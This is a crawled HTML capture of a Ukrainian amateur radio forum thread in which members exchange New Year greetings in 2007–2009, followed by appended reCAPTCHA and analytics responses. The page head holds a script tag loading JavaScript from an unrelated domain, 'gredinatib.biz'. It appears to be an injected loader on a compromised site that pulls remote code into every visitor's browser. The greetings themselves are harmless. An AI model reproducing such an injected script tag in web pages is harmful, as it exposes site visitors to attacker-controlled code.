

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/viewtopic.php?f=6&t=177
body_size: 6932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Перегляд теми - С Новым годом !!!</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Канал - Форум - Наша курилка  :-)" href="https://www.cqrivne.com.ua/forum/feed.php?f=6" /><link rel="alternate" type="application/atom+xml" title="Канал - Тема - С Новым годом !!!" href="https://www.cqrivne.com.ua/forum/feed.php?f=6&amp;t=177" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=f140abc113fde05085d8c27a78c2be8b" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=f140abc113fde05085d8c27a78c2be8b" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=f140abc113fde05085d8c27a78c2be8b" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=f140abc113fde05085d8c27a78c2be8b" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="f140abc113fde05085d8c27a78c2be8b" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=f140abc113fde05085d8c27a78c2be8b" accesskey="h">Список форумів</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=32&amp;sid=f140abc113fde05085d8c27a78c2be8b">Радиолюбительская курилка</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=6&amp;sid=f140abc113fde05085d8c27a78c2be8b">Наша курилка  :-)</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=f140abc113fde05085d8c27a78c2be8b" title="Часті питання">Допомога</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=f140abc113fde05085d8c27a78c2be8b">Реєстрація</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=f140abc113fde05085d8c27a78c2be8b" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewtopic.php?f=6&amp;t=177&amp;sid=f140abc113fde05085d8c27a78c2be8b">С Новым годом !!!</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body --><div style="display: none !important;">Темы на любой вкус !!!!<br /></div>
<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=6&amp;t=177&amp;sid=f140abc113fde05085d8c27a78c2be8b" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=f140abc113fde05085d8c27a78c2be8b">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Пошук в темі" onclick="if(this.value=='Пошук в темі')this.value='';" onblur="if(this.value=='')this.value='Пошук в темі';" />
				<input class="button2" type="submit" value="Пошук" />
				<input type="hidden" name="t" value="177" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="f140abc113fde05085d8c27a78c2be8b" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			5 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p325" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p325">С Новым годом !!!</a></h3>
			<p class="author"><a href="./viewtopic.php?p=325&amp;sid=f140abc113fde05085d8c27a78c2be8b#p325"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=f140abc113fde05085d8c27a78c2be8b" style="color: #AA0000;" class="username-coloured">ur5kcc</a></strong> &raquo; 30 грудня 2007, 22:55 </p>

			

			<div class="content">Игорь здравствуй,
<br />пишу тебе напрямую. Попытался зайти на форум оставить пару строчек, да забыл пароль. Время летит стремительно, жизнь напряженная, давно туда не заглядывал. Решил через тебя поздравить всех вас, моих земляков с наступающим Новым Годом, Рождественскими и всеми последующими праздниками. Пожелать всем крепкого здоровья, благополучия в дома и семьи, успехов во всех делах и поменьше проблем как больших так и малых, которые неизбежно сопровождают нашу жизнь. Спасибо тебе за фотографии с конференции HAM community в декабре. Очень много незнакомых лиц, рад что наше дело продолжается.
<br />Передавай привет ребятам. Надеюсь еще буду иметь возможность для приятных встреч в будущем.
<br /> 
<br />73!
<br />Николай, VE3FJ
<br />Toronto</div>

			

		</div>

		
			<dl class="postprofile" id="profile325">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=f140abc113fde05085d8c27a78c2be8b" style="color: #AA0000;" class="username-coloured">ur5kcc</a>
			</dt>

			<dd>Site Admin</dd>

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 114</dd><dd><strong>З нами з:</strong> 20 березня 2007, 23:32</dd><dd><strong>Звідки:</strong> Ровно, Украина</dd>
			<dd>
				<noindex><ul class="profile-icons">
					<li class="web-icon"><a href="http://www.ur5kcc.cqrivne.com.ua" rel="nofollow" title="WWW: http://www.ur5kcc.cqrivne.com.ua"><span>Вебсайт</span></a></li>
				</ul></noindex>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p326" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p326"></a></h3>
			<p class="author"><a href="./viewtopic.php?p=326&amp;sid=f140abc113fde05085d8c27a78c2be8b#p326"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=29&amp;sid=f140abc113fde05085d8c27a78c2be8b">mike bel</a></strong> &raquo; 31 грудня 2007, 07:29 </p>

			

			<div class="content">ВСЕХ  с НОВЫМ ГОДОМ.
<br />Радости , достатка  и не только за новогодним столом , а на протяжении всего года.</div>

			

		</div>

		
			<dl class="postprofile" id="profile326">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=29&amp;sid=f140abc113fde05085d8c27a78c2be8b"><img src="./download/file.php?avatar=29_1486282320.jpg" width="100" height="67" alt="Аватар користувача" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=29&amp;sid=f140abc113fde05085d8c27a78c2be8b">mike bel</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 13</dd><dd><strong>З нами з:</strong> 09 травня 2007, 18:07</dd><dd><strong>Звідки:</strong> м. РІВНЕ ,  УКРАЇНА</dd>
			<dd>
				<noindex><ul class="profile-icons">
					<li class="web-icon"><a href="http://ur5kbw.pp.ua/" rel="nofollow" title="WWW: http://ur5kbw.pp.ua/"><span>Вебсайт</span></a></li>
				</ul></noindex>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p328" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p328"></a></h3>
			<p class="author"><a href="./viewtopic.php?p=328&amp;sid=f140abc113fde05085d8c27a78c2be8b#p328"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=6&amp;sid=f140abc113fde05085d8c27a78c2be8b">Konstantin</a></strong> &raquo; 31 грудня 2007, 23:58 </p>

			

			<div class="content">Всіх вітаю з Новим Роком бажаю крепкого здоров`я , достатку та вдачі !!!</div>

			

		</div>

		
			<dl class="postprofile" id="profile328">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=6&amp;sid=f140abc113fde05085d8c27a78c2be8b">Konstantin</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 5</dd><dd><strong>З нами з:</strong> 21 березня 2007, 09:12</dd><dd><strong>Звідки:</strong> Рівне UR5KHQ</dd>
			<dd>
				<noindex><ul class="profile-icons">
					<li class="yahoo-icon"><a href="http://edit.yahoo.com/config/send_webmesg?.target=%D0%BD%D0%B5%D1%82&amp;.src=pg" rel="nofollow" onclick="popup(this.href, 780, 550); return false;" title="YIM"><span>YIM</span></a></li>
				</ul></noindex>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p511" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p511"></a></h3>
			<p class="author"><a href="./viewtopic.php?p=511&amp;sid=f140abc113fde05085d8c27a78c2be8b#p511"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b">us0kf</a></strong> &raquo; 29 грудня 2008, 11:53 </p>

			

			<div class="content"><span style="font-weight: bold">Вот и прошел ещё один год... Все мы стали ещё на год старше, опытнее и мудрее, надеюсь. <br />Много произошло в жизни каждого из нас и в нашей общей жизни - жизни нашего славного объединения радиолюбителей - коротковолновиков и ультракоротковолновиков. <br />Мы объединялись, разделялись и, наконец, снова объединились в дружный коллектив людей, &quot;больных&quot; радиосвязью. <br /><span style="font-size: 150%; line-height: 116%;"><span style="color: red">Вот этот союз людей, которых объединяет больше тем, чем разделяет, я и хочу поздравить с Новым 2009 годом и пожелать новых успехов в построении аппаратуры и антенн, новых стран и DX-ов, дипломов и неожиданных и приятных встреч в эфире со страрыми друзьями и новыми знакомыми, здоровья и мира всем Вам!</span></span></span></div>

			
				<dl class="attachbox">
					<dt>Приєднані файли</dt>
					
						<dd>
		<dl class="file">
			<dt class="attach-image"><img src="./download/file.php?id=15&amp;sid=f140abc113fde05085d8c27a78c2be8b" alt="Ded_moroz.jpg" onclick="viewableArea(this);" /></dt>
			
			<dd>Ded_moroz.jpg (54.29 Кб) Переглянуто 32507 разів</dd>
		</dl>
		</dd>
					
				</dl>
			<div id="sig511" class="signature">73!  de US0KF<br />http://us0kf.ucoz.ru</div>

		</div>

		
			<dl class="postprofile" id="profile511">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b"><img src="./download/file.php?avatar=9.gif" width="80" height="28" alt="Аватар користувача" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b">us0kf</a>
			</dt>

			<dd>Ветеран</dd>

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 63</dd><dd><strong>З нами з:</strong> 21 березня 2007, 14:59</dd><dd><strong>Звідки:</strong> м. Рівне</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p513" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p513"></a></h3>
			<p class="author"><a href="./viewtopic.php?p=513&amp;sid=f140abc113fde05085d8c27a78c2be8b#p513"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b">us0kf</a></strong> &raquo; 18 січня 2009, 09:50 </p>

			

			<div class="content">Получил от Николая Лущевского (ех UB5KCJ) из Африки:
<br />
<br /><span style="color: blue">Dear Yakov Moeseevich, <br />may God's Blessing and Love be in your Heart this New Year and Forever! <br /><span style="text-decoration: underline">My best wishes to all our radio amateurs! </span><br />Sincerely your, <br />Nick Lushchevski <br />73! <br />P.S. Please reply on my e-mail box click2nick[at]yahoo[dot]com <br />I would like to send you some my files.</span></div>

			<div id="sig513" class="signature">73!  de US0KF<br />http://us0kf.ucoz.ru</div>

		</div>

		
			<dl class="postprofile" id="profile513">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b"><img src="./download/file.php?avatar=9.gif" width="80" height="28" alt="Аватар користувача" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=f140abc113fde05085d8c27a78c2be8b">us0kf</a>
			</dt>

			<dd>Ветеран</dd>

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 63</dd><dd><strong>З нами з:</strong> 21 березня 2007, 14:59</dd><dd><strong>Звідки:</strong> м. Рівне</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<form id="viewtopic" method="post" action="./viewtopic.php?f=6&amp;t=177&amp;sid=f140abc113fde05085d8c27a78c2be8b">

	<fieldset class="display-options" style="margin-top: 0; ">
		
		<label>Показувати повідомлення за: <select name="st" id="st"><option value="0" selected="selected">Усі повідомлення</option><option value="1">1 день</option><option value="7">7 днів</option><option value="14">2 тижні</option><option value="30">1 місяць</option><option value="90">3 місяці</option><option value="180">6 місяців</option><option value="365">1 рік</option></select></label>
		<label>Сортувати за <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Час розміщення</option><option value="s">Тема</option></select></label> <label><select name="sd" id="sd"><option value="a" selected="selected">за зростанням</option><option value="d">за спаданням</option></select> <input type="submit" name="sort" value="Вперед" class="button2" /></label>
		
	</fieldset>

	</form>
	<hr />


<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=6&amp;t=177&amp;sid=f140abc113fde05085d8c27a78c2be8b" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="pagination">
			5 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	
</div>



	<p></p><p><a href="./viewforum.php?f=6&amp;sid=f140abc113fde05085d8c27a78c2be8b" class="left-box left" accesskey="r">Повернутись до Наша курилка  :-)</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=f140abc113fde05085d8c27a78c2be8b" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Вперед:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Оберіть форум</option>
			<option value="-1">------------------</option>
				<option value="26">Объявления и официальная информация</option>
			
				<option value="2">&nbsp; &nbsp;Официальная информация</option>
			
				<option value="1">&nbsp; &nbsp;Объявления и опросы</option>
			
				<option value="14">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Украинские)</option>
			
				<option value="15">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Зарубежье)</option>
			
				<option value="9">&nbsp; &nbsp;&quot;Книга отзывов и предложений&quot;</option>
			
				<option value="27">Наша барахолка!!! (все продаем и все покупаем)</option>
			
				<option value="23">&nbsp; &nbsp;Продажа</option>
			
				<option value="24">&nbsp; &nbsp;Покупка</option>
			
				<option value="34">&nbsp; &nbsp;Обмен</option>
			
				<option value="25">&nbsp; &nbsp;Просто отдам в хорошие руки.</option>
			
				<option value="28">Он-лайн лог</option>
			
				<option value="17">&nbsp; &nbsp;Он-лайн лог http://www.cqrivne.com.ua/logs</option>
			
				<option value="29">В мире радио</option>
			
				<option value="7">&nbsp; &nbsp;Охотникам за радиолюбительскими дипломами</option>
			
				<option value="8">&nbsp; &nbsp;Охотникам за DX</option>
			
				<option value="10">&nbsp; &nbsp;Любителям КВ связи</option>
			
				<option value="11">&nbsp; &nbsp;Любителям УКВ связи</option>
			
				<option value="30">Технический раздел</option>
			
				<option value="3">&nbsp; &nbsp;Антенное хозяйство</option>
			
				<option value="4">&nbsp; &nbsp;Приёмно-передающая техника</option>
			
				<option value="5">&nbsp; &nbsp;Технический вопросник</option>
			
				<option value="12">&nbsp; &nbsp;Программное обеспечение</option>
			
				<option value="31">Улыбнитесь, Вас фотографируют )))</option>
			
				<option value="22">&nbsp; &nbsp;Фотовложения</option>
			
				<option value="32">Радиолюбительская курилка</option>
			
				<option value="6" selected="selected">&nbsp; &nbsp;Наша курилка  :-)</option>
			
			</select>
			<input type="submit" value="Вперед" class="button2" />
		</fieldset>
	</form>


	<h3>Хто зараз онлайн</h3>
	<p>Зараз переглядають цей форум: Немає зареєстрованих користувачів і 9 гостей</p>
	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=f140abc113fde05085d8c27a78c2be8b" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=f140abc113fde05085d8c27a78c2be8b">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=f140abc113fde05085d8c27a78c2be8b">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	<img src="./cron.php?cron_type=tidy_cache&amp;sid=f140abc113fde05085d8c27a78c2be8b" width="1" height="1" alt="cron" />
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uYT6gaqLtAQRpeFDA7WCFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769291095053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1697419665&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cqrivne.com.ua%2Fforum%2Fviewtopic.php%3Ff%3D6%26t%3D177&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%B4%D1%96%D0%BE%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%20%D0%A0%D1%96%D0%B2%D0%BD%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B8%20%E2%80%A2%20%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D0%BB%D1%8F%D0%B4%20%D1%82%D0%B5%D0%BC%D0%B8%20-%20%D0%A1%20%D0%9D%D0%BE%D0%B2%D1%8B%D0%BC%20%D0%B3%D0%BE%D0%B4%D0%BE%D0%BC%20!!!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1934950825&gjid=1175518368&cid=1723554970.1769291094&tid=UA-91207862-1&_gid=1263231262.1769291094&_r=1&_slc=1&z=1615061938
body_size: -450
content:
2,cG-RBSQQVMX7P